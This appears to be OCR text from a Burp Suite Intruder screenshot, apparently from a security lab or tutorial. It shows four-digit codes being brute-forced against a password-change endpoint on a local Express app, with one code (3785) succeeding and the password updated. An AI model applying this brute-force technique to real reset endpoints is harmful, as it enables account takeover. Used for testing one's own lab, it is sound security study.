 Start attack
payload set, and each payload type can be customized in different ways.
Attack Save 7. Intruder attack of http://127.0.0.1:3000
7. Intruder attack of http://127.0.0.1:3000 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response recei... Error Timeout Length Comment
5874 3785 200 11 318
0 401 3 302
1 0000 401 8 302
2 1000 401 7 302
3 2000 401 10 302
4 3000 401 10 302
5 4000 401 8 302
6 5000 401 11 302
7 6000 401 7 302
8 7000 401 11 302
9 8000 401 11 302
10 9000 401 9 302
11 0100 401 7 302
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 51
6 ETag: W/"33-iG5Qeo4Z0UTUhVzQad0YmXpDiro"
7 Date: Thu, 24 Apr 2025 00:13:37 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"message":"Contraseña actualizada correctamente"
}
Search 0 highlights
Finished